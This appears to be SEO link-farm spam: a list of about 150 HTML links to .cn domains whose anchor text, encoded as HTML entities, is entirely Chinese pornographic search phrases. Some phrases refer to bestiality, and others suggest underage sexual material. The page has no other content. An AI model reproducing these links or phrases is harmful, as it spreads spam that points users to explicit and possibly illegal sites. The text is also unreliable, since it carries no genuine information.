<a href="http://cnfcsp.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://menway.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hengmeiyingxiao.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x9875;</a>|
<a href="http://yiuteungmansion.cn" target="_blank">&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;2019</a>|
<a href="http://sznsx.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x65E0;&#x7801;av&#x5B8C;&#x6574;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gbway.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8272;&#x62CD;&#x62CD;</a>|
<a href="http://tracy2.cn" target="_blank">&#x591C;&#x591C;&#x723D;&#x591C;&#x591C;&#x723D;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://heyuen.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://duser.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891; &#x7F51;&#x53CB;&#x81EA;&#x62CD; &#x4E00;&#x533A;</a>|
<a href="http://ee45rokc.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E1D;&#x889C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hzsywzhs.cn" target="_blank">&#x4E30;&#x6EE1;&#x5CB3;&#x4E71;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://ch3.com.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://haie-wx.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
<a href="http://jinglankeji.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://go-shopping.com.cn" target="_blank">&#x5C11;&#x5987;&#x6DEB;&#x771F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yuweishi.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://jichuan66.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x79BD;&#x731B;&#x4EA4;&#x72C2;&#x914D;</a>|
<a href="http://spbc.net.cn" target="_blank">&#x65E0;&#x7801;AV&#x6700;&#x65B0;&#x6E05;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x541E;&#x7CBE;</a>|
<a href="http://xilnlanit.com.cn" target="_blank">&#x6700;&#x8FD1;&#x64AD;&#x653E;&#x7684;&#x597D;&#x770B;hd</a>|
<a href="http://childworld.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://hljluqu.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://52hkj.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E09;&#x533A;</a>|
<a href="http://sanige.cn" target="_blank">91&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://re86.cn" target="_blank">&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x88AB;&#x731B;&#x70C8;&#x8FDB;&#x5165;&#x9AD8;&#x6E05;&#x7247;</a>|
<a href="http://fenfeixue.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hdjob360.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;1&#x9875;
&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;</a>|
<a href="http://mtdkw.cn" target="_blank">99&#x70ED;&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;</a>|
<a href="http://1huanke.cn" target="_blank">&#x4E30;&#x6EE1;&#x5CB3;&#x4E71;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://nwzj.com.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://whoyo.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://carenne.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qwsk.com.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://hndfqz.cn" target="_blank">&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;2019</a>|
<a href="http://hfslate.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://xiaocaohm.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://cheng523.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xinfuwangluo.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x7279;&#x9EC4;&#x7279;&#x8272;&#x5927;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://chapasan.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x66F0;&#x672C;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://51zly.com.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://wskkj.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5996;&#x7CBE;</a>|
<a href="http://hghistory.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://mengpie.cn" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://bzhfxk.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C24;&#x7269;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://jmidea.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x6CB9;&#x6309;&#x6469;</a>|
<a href="http://bosikc.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://tech-on-hyfy.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4F53;&#x9A8C;&#x533A;120&#x79D2;</a>|
<a href="http://zyt2009.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x6700;&#x5FEB;av&#x7F51;&#x7AD9;</a>|
<a href="http://1000may.cn" target="_blank">&#x517D;&#x4EA4;&#x6210;&#x4EBA;VIDEOSZ</a>|
<a href="http://xpwin7.cn" target="_blank">&#x65E5;&#x672C;&#x7537;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qwsk.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x7F51;&#x4EBA;&#x4EBA;&#x8F6F;&#x4EF6;</a>|
<a href="http://tangtailong.cn" target="_blank">1000&#x90E8;&#x556A;&#x556A;&#x672A;&#x6EE1;&#x5341;&#x516B;&#x52FF;&#x5165;&#x798F;&#x5229;</a>|
<a href="http://infraredcamera.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://grendel.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x6D32;&#x4E8C;&#x533A;</a>|
<a href="http://stlife.cn" target="_blank">&#x5929;&#x5929;&#x723D;&#x591C;&#x591C;&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yyyymy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x5728;&#x7EBF;</a>|
<a href="http://probes.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://meigongbbs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x65E0;&#x7801;av&#x4F53;&#x9A8C;&#x533A;</a>|
<a href="http://8lpz.cn" target="_blank">&#x81EA;&#x5DF1;&#x4E00;&#x4E2A;&#x4EBA;&#x770B;&#x7684;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dianying-mianfei.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://zyt2009.cn" target="_blank">&#x53CC;&#x817F;&#x5F20;&#x5F00;&#x88AB;9&#x4E2A;&#x7537;&#x4EBA;&#x8C03;&#x6559;</a>|
<a href="http://jbtw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;·&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://viness.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jpoint.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jloral.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zgjixie.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;a&#x65E0;&#x7EBF;</a>|
<a href="http://holidayinnwuhan.cn" target="_blank">&#x871C;&#x81C0;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://oupinly.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nyrc.net.cn" target="_blank">&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nvof.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x565C;&#x565C;</a>|
<a href="http://cdrive.cn" target="_blank">&#x5C0F;&#x521D;&#x96CF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://marbleexporter.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yundonghai.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://kuaifuba.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://muzokyan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5185;&#x5C04;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6B22;&#x6B22;</a>|
<a href="http://vzvz.com.cn" target="_blank">&#x8272;YEYE&#x9999;&#x8549;&#x51F9;&#x51F8;&#x4E00;&#x533A;&#x4E8C;&#x533A;-</a>|
<a href="http://um-studio.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;|&#x4E2D;&#x6587;</a>|
<a href="http://lisongvi3748.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7537;&#x6027;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kbpmd.cn" target="_blank">&#x591C;&#x591C;&#x55E8;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x5F71;&#x9662;</a>|
<a href="http://tkgrp.cn" target="_blank">&#x5927;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fnewt.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x56FD;&#x4EA7;&#x597D;&#x7684;&#x7CBE;&#x534E;&#x6DB2;&#x5355;&#x54C1;&#x699C;</a>|
<a href="http://oraysmart.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6700;&#x65B0;</a>|
<a href="http://controlsystem.cn" target="_blank">&#x7537;&#x7537;&#x4E92;&#x5403;&#x5927;&#x4E01;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://nvrenbi.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://51vg.cn" target="_blank">&#x65E5;&#x97E9;&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pasani.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;a</a>|
<a href="http://stylee.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rv00.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://grzyy.cn" target="_blank">&#x6905;&#x5B50;&#x4E00;&#x524D;&#x4E00;&#x540E;&#x90FD;&#x6709;&#x4E00;&#x4E2A;&#x6728;&#x68D2;</a>|
<a href="http://shopatyou.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://hzxianjia.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yrtf.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x8272;&#x518D;&#x8272;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://jxqnsp.cn" target="_blank">&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://spashow.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sfmp.com.cn" target="_blank">&#x6027;&#x611F;&#x7F8E;&#x5973;&#x556A;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://goldhope.cn" target="_blank">&#x59DD;&#x59DD;&#x7A9D;&#x4EBA;&#x4F53;&#x8272;WWW&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shiwenbin.cn" target="_blank">av&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wzlongfa.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://chapasan.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yyylt.cn" target="_blank">&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://098k.cn" target="_blank">&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xianzhuana.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cpaazsyx.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x65E0;&#x5361;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://fam-fiair.com.cn" target="_blank">&#x4E45;&#x4E45;&#x871C;&#x6843;&#x7F51;97&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szxdzs.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x6A21;</a>|
<a href="http://sxfpgjhz.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x4E71;&#x7801;777</a>|
<a href="http://hxwangzhuanlt.cn" target="_blank">&#x65E0;&#x7801;&#x591C;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://weizhang6.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>|
<a href="http://bamaking.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7B2C;&#x4E09;&#x9875;</a>|
<a href="http://lisiwei.com.cn" target="_blank">&#x6781;&#x54C1;&#x5C24;&#x7269;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://autohulu.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://gardenleisure.com.cn" target="_blank">&#x56FD;&#x4EA7;a v&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;av</a>|
<a href="http://cabma.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x4EBA;&#x5DE8;&#x5927;xxxx&#x505A;&#x53D7;&#x89C6;&#x9891;</a>|
<a href="http://hlju.com.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x565C;&#x565C;&#x4E9A;&#x6D32;av</a>|
<a href="http://vtsu.cn" target="_blank">&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ynsjwk.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://11gx.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E13;&#x533A;</a>|
<a href="http://q45.com.cn" target="_blank">&#x5A77;&#x5A77;99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5168;&#x90E8;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lhln.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://cjzl8.cn" target="_blank">99&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cy3030.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6781;&#x54C1;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://vawk.cn" target="_blank">a&#x7EA7;&#x6BDB;&#x7247;100&#x90E8;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://05778.net.cn" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xcajuqq.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aeronautic.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hb12thgames.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://jlyqthree.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x78B0;&#x78B0;&#x4EBA;&#x4EBA;</a>|
<a href="http://jucaibao.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;AV&#x4E00;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://shangwu365.cn" target="_blank">&#x5728;&#x7EBF;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://juhl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9ED1;&#x4E1D;&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5BFC;&#x822A;</a>|
<a href="http://anown.cn" target="_blank">&#x65E5;&#x97E9;av&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shhenglong.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://upassion.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;18</a>|
<a href="http://5nxx.cn" target="_blank">&#x4E9A;&#x6B27;&#x4E71;&#x8272;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yakiniku.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x4E00;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://whysbm.cn" target="_blank">97&#x4E45;&#x4E45;&#x8D85;&#x78B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x2026;</a>|
<a href="http://nu580.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;AV&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rowling.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aenr.cn" target="_blank">&#x5348;&#x591C;&#x6027;&#x523A;&#x6FC0;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://albaha.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://boaiguan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x66F0;&#x672C;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://iwbaby.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x80A5;&#x81C0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ncrsc.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;a</a>|
<a href="http://ydtjy.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://douron.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://baofeng8.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
